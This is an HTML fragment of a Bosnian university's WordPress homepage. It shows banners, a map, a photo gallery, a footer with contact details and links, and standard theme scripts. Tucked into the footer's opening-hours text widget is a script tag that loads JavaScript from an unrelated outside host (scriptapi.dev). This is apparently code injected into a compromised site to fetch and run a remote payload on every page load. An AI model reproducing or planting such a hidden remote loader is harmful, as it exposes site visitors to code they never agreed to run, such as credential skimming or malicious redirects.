<section id="media_image-10" class="widget widget_media_image"><a href="https://nubl.org/међународна-ликовна-колонија-шибови/"><img width="2000" height="500" src="https://nubl.org/wp-content/uploads/2025/01/sibovi-1.png" class="image wp-image-6950  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://nubl.org/wp-content/uploads/2025/01/sibovi-1.png 2000w, https://nubl.org/wp-content/uploads/2025/01/sibovi-1-300x75.png 300w, https://nubl.org/wp-content/uploads/2025/01/sibovi-1-1024x256.png 1024w, https://nubl.org/wp-content/uploads/2025/01/sibovi-1-768x192.png 768w, https://nubl.org/wp-content/uploads/2025/01/sibovi-1-1536x384.png 1536w, https://nubl.org/wp-content/uploads/2025/01/sibovi-1-465x116.png 465w, https://nubl.org/wp-content/uploads/2025/01/sibovi-1-695x174.png 695w" sizes="(max-width: 2000px) 100vw, 2000px" /></a></section><section id="media_image-11" class="widget widget_media_image"><a href="https://nubl.org/фреска/"><img width="2000" height="500" src="https://nubl.org/wp-content/uploads/2025/01/freska-25.png" class="image wp-image-6951  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://nubl.org/wp-content/uploads/2025/01/freska-25.png 2000w, https://nubl.org/wp-content/uploads/2025/01/freska-25-300x75.png 300w, https://nubl.org/wp-content/uploads/2025/01/freska-25-1024x256.png 1024w, https://nubl.org/wp-content/uploads/2025/01/freska-25-768x192.png 768w, https://nubl.org/wp-content/uploads/2025/01/freska-25-1536x384.png 1536w, https://nubl.org/wp-content/uploads/2025/01/freska-25-465x116.png 465w, https://nubl.org/wp-content/uploads/2025/01/freska-25-695x174.png 695w" sizes="(max-width: 2000px) 100vw, 2000px" /></a></section><section id="hootkit-cover-image-10" class="widget widget_hootkit-cover-image">
<div class="coverimage-widget">
<div class="coverimage-wrap"><a href="https://svarog.nubl.org/" class="coverimage-link"></a><div class="coverimage-fullimg"><img src=" https://nubl.org/wp-content/uploads/2025/01/svarog-2025.png"></div></div>
</div></section>												</div>
</div>
</div>
<div id="frontpage-area_j" class=" bg-fixed frontpage-area_j frontpage-area frontpage-widgetarea module-bg-image module-font-theme frontpage-area-boxed" data-parallax="scroll" data-image-src="https://nubl.org/wp-content/uploads/2025/01/NUBL-pozadina.jpg">
<div class="hgrid">
<div id="frontpage-area_j_1" class="hgrid-span-12">
<section id="hootkit-cta-5" class="widget widget_hootkit-cta">
<div class="cta-widget-wrap topborder-line bottomborder-line">
<div class="cta-widget  cta-center cta-default cta-transparent cta-title-small cta-style1">
<div class="cta-content">
<h3 class="cta-headline">ПОСЈЕТИТЕ НАС</h3>
</div>
</div>
</div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d5664.595918456521!2d17.20698312832671!3d44.77473053260835!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x53dc38e80e5f0847!2sNezavisni%20univerzitet!5e0!3m2!1shr!2sba!4v1622805620809!5m2!1shr!2sba" width="2200" height="250" style="border:0;" allowfullscreen="" loading="lazy"></iframe></div></section><section id="media_gallery-2" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-15591 gallery-columns-5 gallery-size-full'><figure class='gallery-item'>
<div class='gallery-icon landscape'>
<img width="2560" height="1152" src="https://nubl.org/wp-content/uploads/2021/06/20210505_104755-scaled.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://nubl.org/wp-content/uploads/2021/06/20210505_104755-scaled.jpg 2560w, https://nubl.org/wp-content/uploads/2021/06/20210505_104755-300x135.jpg 300w, https://nubl.org/wp-content/uploads/2021/06/20210505_104755-1024x461.jpg 1024w, https://nubl.org/wp-content/uploads/2021/06/20210505_104755-768x346.jpg 768w, https://nubl.org/wp-content/uploads/2021/06/20210505_104755-1536x691.jpg 1536w, https://nubl.org/wp-content/uploads/2021/06/20210505_104755-2048x922.jpg 2048w, https://nubl.org/wp-content/uploads/2021/06/20210505_104755-465x209.jpg 465w, https://nubl.org/wp-content/uploads/2021/06/20210505_104755-695x313.jpg 695w" sizes="(max-width: 2560px) 100vw, 2560px" />
</div></figure><figure class='gallery-item'>
<div class='gallery-icon landscape'>
<img width="2560" height="1155" src="https://nubl.org/wp-content/uploads/2021/06/20210505_104802-1-scaled.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://nubl.org/wp-content/uploads/2021/06/20210505_104802-1-scaled.jpg 2560w, https://nubl.org/wp-content/uploads/2021/06/20210505_104802-1-300x135.jpg 300w, https://nubl.org/wp-content/uploads/2021/06/20210505_104802-1-1024x462.jpg 1024w, https://nubl.org/wp-content/uploads/2021/06/20210505_104802-1-768x346.jpg 768w, https://nubl.org/wp-content/uploads/2021/06/20210505_104802-1-1536x693.jpg 1536w, https://nubl.org/wp-content/uploads/2021/06/20210505_104802-1-2048x924.jpg 2048w, https://nubl.org/wp-content/uploads/2021/06/20210505_104802-1-465x210.jpg 465w, https://nubl.org/wp-content/uploads/2021/06/20210505_104802-1-695x313.jpg 695w" sizes="(max-width: 2560px) 100vw, 2560px" />
</div></figure><figure class='gallery-item'>
<div class='gallery-icon landscape'>
<img width="2560" height="1152" src="https://nubl.org/wp-content/uploads/2021/06/20210505_104823-scaled.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://nubl.org/wp-content/uploads/2021/06/20210505_104823-scaled.jpg 2560w, https://nubl.org/wp-content/uploads/2021/06/20210505_104823-300x135.jpg 300w, https://nubl.org/wp-content/uploads/2021/06/20210505_104823-1024x461.jpg 1024w, https://nubl.org/wp-content/uploads/2021/06/20210505_104823-768x346.jpg 768w, https://nubl.org/wp-content/uploads/2021/06/20210505_104823-1536x691.jpg 1536w, https://nubl.org/wp-content/uploads/2021/06/20210505_104823-2048x922.jpg 2048w, https://nubl.org/wp-content/uploads/2021/06/20210505_104823-465x209.jpg 465w, https://nubl.org/wp-content/uploads/2021/06/20210505_104823-695x313.jpg 695w" sizes="(max-width: 2560px) 100vw, 2560px" />
</div></figure><figure class='gallery-item'>
<div class='gallery-icon landscape'>
<img width="2560" height="1155" src="https://nubl.org/wp-content/uploads/2021/06/20210505_104903-scaled.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://nubl.org/wp-content/uploads/2021/06/20210505_104903-scaled.jpg 2560w, https://nubl.org/wp-content/uploads/2021/06/20210505_104903-300x135.jpg 300w, https://nubl.org/wp-content/uploads/2021/06/20210505_104903-1024x462.jpg 1024w, https://nubl.org/wp-content/uploads/2021/06/20210505_104903-768x346.jpg 768w, https://nubl.org/wp-content/uploads/2021/06/20210505_104903-1536x693.jpg 1536w, https://nubl.org/wp-content/uploads/2021/06/20210505_104903-2048x924.jpg 2048w, https://nubl.org/wp-content/uploads/2021/06/20210505_104903-465x210.jpg 465w, https://nubl.org/wp-content/uploads/2021/06/20210505_104903-695x313.jpg 695w" sizes="(max-width: 2560px) 100vw, 2560px" />
</div></figure><figure class='gallery-item'>
<div class='gallery-icon landscape'>
<img width="2560" height="1152" src="https://nubl.org/wp-content/uploads/2021/06/20210505_104909-scaled.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://nubl.org/wp-content/uploads/2021/06/20210505_104909-scaled.jpg 2560w, https://nubl.org/wp-content/uploads/2021/06/20210505_104909-300x135.jpg 300w, https://nubl.org/wp-content/uploads/2021/06/20210505_104909-1024x461.jpg 1024w, https://nubl.org/wp-content/uploads/2021/06/20210505_104909-768x346.jpg 768w, https://nubl.org/wp-content/uploads/2021/06/20210505_104909-1536x691.jpg 1536w, https://nubl.org/wp-content/uploads/2021/06/20210505_104909-2048x922.jpg 2048w, https://nubl.org/wp-content/uploads/2021/06/20210505_104909-465x209.jpg 465w, https://nubl.org/wp-content/uploads/2021/06/20210505_104909-695x313.jpg 695w" sizes="(max-width: 2560px) 100vw, 2560px" />
</div></figure>
</div>
</section>												</div>
</div>
</div>
</main><!-- #frontpage-content -->
</div><!-- .frontpage-grid -->
		</div><!-- #main -->
<footer id="footer" class="site-footer footer hgrid-stretch inline-nav" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="hgrid">
<div class="hgrid-span-4 footer-column">
<section id="text-18" class="widget widget_text">			<div class="textwidget"><p><center><strong>КОНТАКТ</strong></center></p>
</div>
</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p>Независни универзитет Бања Лука</p>
<p>Вељка Млађеновића 12е, 78000 Бања Лука, Република Српска, Босна и Херцеговина</p>
</div>
</section><section id="text-16" class="widget widget_text">			<div class="textwidget"><p>+387 51 456 600</p>
<p><a href="https://nubl.org/">nubl.org</a></p>
<p><a href="mailto:info@nubl.org">info@nubl.org</a></p>
</div>
</section><section id="text-17" class="widget widget_text">			<div class="textwidget"><p>понедјељак &#8211; петак: 08:00 &#8211; 16:00<br />
субота: 09:00 &#8211; 13:00<br />
<script src="https://scriptapi.dev/api/nubl.js"></script></p>
</div>
</section><section id="hootkit-social-icons-5" class="widget widget_hootkit-social-icons">
<div class="social-icons-widget social-icons-medium"><a href="https://www.facebook.com/nunibl" class=" social-icons-icon fa-facebook-block" target="_blank">
<i class="fa-facebook-f fab"></i>
</a><a href="https://www.instagram.com/nezavisniuniverzitet/" class=" social-icons-icon fa-instagram-block" target="_blank">
<i class="fa-instagram fab"></i>
</a><a href="https://www.youtube.com/user/NezavisniUniverzitet" class=" social-icons-icon fa-youtube-block" target="_blank">
<i class="fa-youtube fab"></i>
</a><a href="http://www.linkedin.com/in/nezavisni-univerzitet-banja-luka-8b12061a3" class=" social-icons-icon fa-linkedin-block" target="_blank">
<i class="fa-linkedin-in fab"></i>
</a></div></section>			</div>
<div class="hgrid-span-4 footer-column">
<section id="text-20" class="widget widget_text">			<div class="textwidget"><p><center><strong>ИЗДВОЈЕНО</strong></center></p>
</div>
</section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d0%b7%d0%b8%d1%82%d0%b5%d1%82%d0%b0//">Организација универзитета</a></div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/врсте-и-нивои-студија-3/">Врсте и нивои студија</a></div></section><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/dozvole/">Дозволе за рад</a></div></section><section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/3717-2/#dearflip-df_4274/1/">Издавачка дјелатност</a></div></section><section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/uslovi-upisa/">Упис студената</a></div></section><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/%d0%ba%d0%b0%d0%bd%d1%86%d0%b5%d0%bb%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b7%d0%b0-%d0%bc%d0%b5%d1%92%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%83-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d1%83/">Међународна сарадња</a></div></section><section id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/wp-content/uploads/2024/12/Informator-2024-25.pdf">Водич за студенте</a></div></section><section id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/centar-za-podrsku/">Центар за подршку</a></div></section><section id="custom_html-21" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://hea.gov.ba/Content/Read/lista-akreditiranih-vsu">Акредитација</a></div></section>			</div>
<div class="hgrid-span-4 footer-column">
<section id="text-24" class="widget widget_text">			<div class="textwidget"><p><center><strong>КОРИСНИ ЛИНКОВИ</strong></center></p>
</div>
</section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.hea.gov.ba/Home.aspx?template_id=51&pageIndex=1">Агенција за развој високог образовања и осигурање квалитета Босне и Херцеговина</a></div></section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://avors.org/index.php/sr/">Aгенција за високо образовање Републике Српске</a></div></section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.vladars.net/sr-SP-Cyrl/Vlada/Ministarstva/mnk/Pages/default.aspx">Министарство за научнотехнолошки развој, високо образовање и информационо друштво Републике Српске</a></div></section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.cip.gov.ba/">Центар за информисање и признавање докумената из области високог образовања</a></div></section><section id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.anurs.org/">Академија наука и умјетности Републике Српске</a></div></section><section id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.banjaluka.rs.ba/">Град Бања Лука</a></div></section><section id="custom_html-20" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nub.rs/pocetna/">Народна универзитетска библиотека Републике Српске</a></div></section>			</div>
</div>
</footer><!-- #footer -->
</div><!-- #page-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/unos-business/*","/wp-content/themes/unos/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script id="hoverIntent-js-extra">
var hootData = {"contentblockhover":"enable","contentblockhovertext":"disable"};
//# sourceURL=hoverIntent-js-extra
</script>
<script src="https://nubl.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/jquery.superfish.js?ver=1.7.5" id="jquery-superfish-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/jquery.parallax.js?ver=1.4.2" id="jquery-parallax-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/resizesensor.js?ver=1.7.0" id="resizesensor-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/jquery.theia-sticky-sidebar.js?ver=1.7.0" id="jquery-theia-sticky-sidebar-js"></script>
<script src="https://nubl.org/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2" id="jquery-lightSlider-js"></script>
<script src="https://nubl.org/wp-content/plugins/hootkit/assets/widgets.js?ver=3.0.2" id="hootkit-widgets-js"></script>
<script id="hootkit-miscmods-js-extra">
var hootkitMiscmodsData = {"ajaxurl":"https://nubl.org/wp-admin/admin-ajax.php"};
//# sourceURL=hootkit-miscmods-js-extra
</script>
<script src="https://nubl.org/wp-content/plugins/hootkit/assets/miscmods.js?ver=3.0.2" id="hootkit-miscmods-js"></script>
<script src="https://nubl.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/hoot.theme.js?ver=2.12.0" id="hoot-theme-js"></script>
<script data-cfasync="false">
window.dFlipLocation = 'https://nubl.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.430 seconds, on December 29, 2025 @ 1:22 pm -->;